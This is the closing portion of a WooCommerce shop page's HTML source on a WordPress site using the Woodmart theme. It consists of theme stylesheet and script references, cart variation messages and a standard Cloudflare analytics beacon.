-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:03:12 -->